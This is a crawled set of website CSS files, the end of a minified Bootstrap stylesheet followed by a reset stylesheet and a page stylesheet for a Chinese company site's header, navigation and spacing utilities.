";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.mhhbq.com/Templates/default/style/normalize-ybl.css
body_size: 726
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.mhhbq.com/Templates/default/style/index.css
body_size: 5626
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }


.base_color { color: #337fe5; }

.base_background_color { background-color: #337fe5; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot02{ background:#ffffff; }
.header_bot01{ background:#eaeef1; clear:both; overflow:hidden;}

.top_left{ float:left;}
.top_left p{ font-size:14px; color:#676767; line-height:32px;}
.top_right{ float:right;}
.top_right p{ float:left; font-size:12px; color:#676767; line-height:32px; padding-left:27px; margin-right:27px;}
.top_right01{ background:url(top_dh.jpg) no-repeat left center;}
.top_right01 span{ font-size:20px; color:#3491d4;}




header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }

header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }

header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }

header .header_content .row .hc_left .right_text a { color: #fff; }

header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }

header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color:#3491d4; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 20px; color: #4c4c4c; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF;background:url(nav_li.jpg) no-repeat center center; background-size:100% 32px; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .row .hc_right ul.hc_nav > li > a{padding: 35px 7px;}}

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

